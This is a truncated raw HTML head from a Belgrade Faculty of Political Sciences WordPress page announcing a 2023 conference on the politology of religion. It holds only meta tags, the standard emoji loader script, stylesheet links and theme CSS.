

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fpn.bg.ac.rs/65789
body_size: 37180
content:
<!DOCTYPE html>
<html lang="sr-SR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <meta name="viewport" content="width=1024">
	
    <link rel="profile" href="http://gmpg.org/xfn/11"/>

    <link rel="pingback" href="https://www.fpn.bg.ac.rs/xmlrpc.php"/>

    <title>Oтворена конференција &#8220;Politology of religion: VI BI-ANNUAL CONFERENCE 2023” &#8211; Факултет политичких наука | Универзитет у Београду</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Feed" href="https://www.fpn.bg.ac.rs/feed" />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Comments Feed" href="https://www.fpn.bg.ac.rs/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fpn.bg.ac.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/font-awesome.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/elusive-icons.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/magnific-popup.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/jquery.bxslider.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal-default-theme.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-style-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/style.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-custom-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/custom.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-responsive-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/responsive.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/animate.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-icon-fonts-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/icon-fonts.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-style-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/style.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mo-style-plugins-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/plugins.css?ver=6.1.3' type='text/css' media='all' />
<style id='mo-style-plugins-inline-css' type='text/css'>

/* ============== START - Skin Styles ============= */

th { background: #576f91; }

/* ------- The links --------- */
a, a:active, a:visited { color: #576f91; }
a:hover { color: #888; }
.dark-bg a { color: #576f91 !important; }

blockquote .author, blockquote em, blockquote i, blockquote cite { color: #576f91; }

.dropdown-menu-wrap ul.sub-menu li:hover, .dropdown-menu-wrap ul.sub-menu li.sfHover { background: #576f91; }
#primary-menu > ul.menu > li:hover > ul.sub-menu { border-color: #576f91; }
#primary-menu .hover-bg { border-color: #576f91;}
#title-area { background: #576f91; }
#custom-title-area { background: #576f91; }
.post-list .entry-title a:hover, .post-list .entry-title a:visited { color: #576f91; }
.sticky .entry-snippet { border-color: #576f91;}
.entry-terms.multi-color .news_category, .entry-terms.multi-color .category { background-color: #576f91; }
a.more-link:hover { color: #576f91; }
a.comment-reply-link, a.comment-edit-link { background-color: #576f91; }
a.comment-reply-link:visited, a.comment-edit-link:visited { background-color: #576f91; }
button, .button, input[type=button], input[type="submit"], input[type="reset"] { background-color: #576f91; border-color: #576f91;}
.button.theme:hover { background: #576f91 !important; }
.button.theme { border-color: #576f91 !important; }

.segment .flex-control-nav li a:hover, .segment .flex-control-nav li a.flex-active { background-color: #576f91; }

#flickr-widget .flickr_badge_image img:hover { border-color: #576f91; }
ul#recentcomments li.recentcomments a { color: #576f91; }
.tagcloud a:hover { background-color: #576f91; }
input#mc_signup_submit { background-color: #576f91 !important; }

.header-fancy span { background-color: #576f91; }
h3.fancy-header { background-color: #576f91;}

.skill-bar-content { background: #576f91; }
.slogan1 .highlight, .slogan1 .highlight h2 { color: #576f91; }
.heading2 .subtitle span { color: #576f91; }
.heading1.separator .title:after, .heading2.separator .title:after { background: #576f91; }
h4.subheading:after, h3.subheading:after { border-color: #576f91; }

.segment.slogan blockquote .footer cite { color: #576f91; }
.portfolio-label { color: #576f91; }
.portfolio-index i:hover { color: #576f91; }
#showcase-filter a:hover, #showcase-filter a.active, #showcase-links a:hover, #showcase-links a.active { background: #576f91; border-color: #576f91; }

.stats-bar-content { background: #576f91; }
.number-stats .number-stat .number { color: #576f91;}
.number-stats .number-stat .icon-wrap { background: #576f91; }

.pricing-table .pricing-plan.highlight .top-header { background-color: #576f91; }
.pricing-table .plan-details ul li i { color: #576f91; }

.testimonials2-slider-container blockquote cite i { background-color: #576f91; }
.client-testimonials2 .header cite { color: #576f91;}
#services-icon-list div.icon { color: #576f91;}
#services-icon-list .sub { color: #576f91;}
.features-list-alternate i { color: #576f91; }
ul.member-list { border-color: #576f91; }
ul.member-list li a.visible, ul.member-list li a.flex-active { border-color: #576f91; }
ul.member-list li a:hover { color: #576f91; }
#showcase-filter a:hover { background: #576f91; border-color: #576f91; }

.timeline-item:before { background: #576f91; }
.timeline-footer .event-category i { color: #576f91; }

.course-details .header, .staff-details .header, .department-details .header { background: #576f91; }
.post-snippets .type-course .course-id { background: #576f91; }



#column-shortcode-section p { background: #576f91; }

.top-of-page a:hover, .post-list .byline a, .post-list .byline a:active, .post-list .byline a:visited,
#content .hentry h2.entry-title a:hover, .entry-meta span i, .read-more a, .loop-nav a:hover,
.sidebar li > a:hover, .sidebar li:hover > a, #sidebars-footer .widget_text a.small, #sidebars-footer .widget_text a.small:visited,
#home-intro h2 span, .team-member:hover h3 a, .post-snippets .hentry .entry-title a:hover { color: #576f91; }

.widget.widget_nav_menu ul li.current_page_item > a { background: #576f91; }

.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active,
.page-links a, .page-links a:visited, .pagination a, .pagination a:visited,
.profile-header img:hover { background: #576f91; }

#styleswitcher-button i { color: #576f91 !important; }

.profile-header .socials { background: rgba(87, 111 , 145, 0.7);}
input:focus, textarea:focus, #content .contact-form input:focus, #content .contact-form textarea:focus,
#footer .contact-form input:focus, #footer .contact-form textarea:focus { border-color: rgba(87, 111 , 145, 0.8); }
#home2-heading .heading2 h2, #home3-heading .heading2 h2, .team-member .team-member-hover { background: rgba(87, 111 , 145, 0.7); }

#footer .button:hover, #footer button:hover, #footer input[type="button"]:hover, #footer input[type="submit"]:hover, #footer input[type="reset"]:hover {
background-color: #576f91 !important;
border-color: #576f91 !important;
}

.tabs .current, .tabs .current:hover, .tabs li.current a { border-top-color: #576f91; }
.toggle-label:hover, .active-toggle .toggle-label:hover { background-color: #576f91; }

ul.tab-list, ul.member-list { border-bottom: 1px solid #576f91; }
ul.tab-list li a.visible, ul.tab-list li a.flex-active, ul.member-list li a.visible, ul.member-list li a.flex-active { border-bottom: 3px solid #576f91; }
ul.tab-list li a:hover, ul.member-list li a:hover { color: #576f91; }

.sidebar .text-content a, #footer .text-content a { color: #576f91; }

.gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-prev, .gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-next { background: #576f91; }

/* Plugins Skins Styles */

/*---------- Events Manager ------------- */

table.em-calendar thead { background: #576f91; }
table.em-calendar td.eventful-today a , table.em-calendar td.eventful a { color: #576f91; }

#tribe-events-content .tribe-events-tooltip h4, #tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-ical,
.single-tribe_events a.tribe-events-gcal {
  color: #576f91;
  }
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, #tribe-events .tribe-events-button, .tribe-events-button.tribe-inactive,
#tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-button.tribe-active:hover {
  background: #576f91;
  }

/* ------------ LearnDash LMS --------------*/

#learndash_lessons a, #learndash_quizzes a, .expand_collapse a, .learndash_topic_dots a, .learndash_topic_dots a > span, #learndash_lesson_topics_list span a, #learndash_profile a, #learndash_profile a span {
  color: #576f91 !important;
  }
.wpProQuiz_content h2:after { border-color: #576f91; }
.wpProQuiz_button, .wpProQuiz_button:hover { background-color: #576f91 !important; border-color: #576f91 !important; }


/*------- WooCommerce ---------*/

.woocommerce-site .cart-contents .cart-count {
  background: #576f91;
}

.woocommerce input[name="update_cart"], .woocommerce input[name="proceed"], .woocommerce input[name="woocommerce_checkout_place_order"],
 .woocommerce-page input[name="update_cart"], .woocommerce-page input[name="proceed"], .woocommerce-page input[name="woocommerce_checkout_place_order"] {
  color: #ffffff;
  background-color: #576f91;
  }
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt,
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit,
.woocommerce-page #content input.button, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
background: #576f91;
border-color: #576f91;
}

.woocommerce a.add_to_cart_button, .woocommerce-page a.add_to_cart_button { background: transparent; border-color: #aaa;}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus,
.woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
background: #576f91;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
border-color: rgba(87, 111 , 145, 0.3);
background: rgba(87, 111 , 145, 0.1);
}

.woocommerce span.onsale, .woocommerce-page span.onsale { background: #576f91; }

.woocommerce-site .cart-contents .cart-count { background: #576f91; }

.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
  color: #576f91;
  }
.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #576f91;
  text-shadow: none;
  box-shadow: none;
  }
.woocommerce-message,  .woocommerce-info,  .woocommerce-error {
    border: 1px solid rgba(87, 111 , 145, 0.3);
    background: rgba(87, 111 , 145, 0.2);
}
.cart-contents .cart-count {
    background: #576f91;
}
ul.products li.product h3:hover {
    color: #576f91;
}

.tp_recent_tweets li a { color: #576f91 !important; }

.instagram-pics img:hover { border-color: #576f91 !important; }

.tp-caption.medium_bg_austin { background-color: #576f91 !important; }
.tp-caption.medium_bg_orange { background-color: rgba(87, 111 , 145, 0.75) !important; }

/* =============== END - Skin Styles ============= */


cite, em, i, #author-widget .author-name, blockquote, .pullquote, .rss-block, ul.post-list .published, ul.post-list .byline, ul.post-list .entry-meta, .entry-meta span, .entry-meta span a, .comment-author cite, .comment-byline, #services-icon-list .sub, .post-snippets .byline {font-family:"Tahoma";}
#title-area  {background-color:#578fbf;background-image: none;background-attachment: fixed;background-size: cover;border: none;box-shadow: none;}
.dropdown-menu-wrap ul.sub-menu { background-color: #2d2e3b;}
.dropdown-menu-wrap ul.sub-menu li { border: none;}
.dropdown-menu-wrap ul.sub-menu > li a { color:#ffffff !important;}
body.boxed {background-color:#d6d6d6;background-attachment: fixed;background-size: cover;background-image:url(http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/background.jpg);}
#pricing-action .pointing-arrow img { opacity: 0 }

.so-widget-mo-post-snippets-carousel .image-info .post-title {
    display: none;
}
.post-snippets .published {
    pointer-events: none;
    border-right: none;
}
.post-snippets .byline span.comments-number {
    display: none;
}
.post-snippets .byline {
    text-align: center;
}
.post.type-post span.published {
    pointer-events: none;
}
.post.type-post span.comments-link {
    display: none;
}
.post.type-post span.author-link {
    display: none;
}
.post.type-post span.taxonomy.post_tag:after {
    content: none;
}
.post.type-post .entry-meta span.author {
    display: none;
}
.post.type-post .entry-meta span.published:after{
   content: none;
}
.post.type-post span.published a {
    font-size: 18px;
}



#featured-posts h4.post-title {
    display: none;
}
#featured-posts a.post-link.button.transparent {
    display: none;
}



.post-snippets .type-staff .img-wrap .type-info .button {
    display: none;
}
.post-snippets .type-staff .img-wrap:hover .image-overlay {
    background-color: rgba(0, 0, 0, 0);
}
.post-snippets .type-staff .img-wrap img {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.post-snippets .type-staff .img-wrap .type-info {
    display: none;
}



#site-logo {
    z-index: 9999;
    top: 18px;
}
#header.sticky #site-description {
    display: none;
}
#site-description {
    position: absolute;
    left: 80px;
    top: 20px;
    color: white;
    display: block;
    width: 300px;
}
#top-header-area .dropdown-menu-wrap > ul.menu > li > a {
    padding: 0 8px 0;
}

@media only screen and (max-width: 767px){
#site-description {
    position: relative;
    left: 0;
    margin: 0 auto;
    padding-bottom: 20px;
}}

#primary-menu {
    margin-right: 40px;
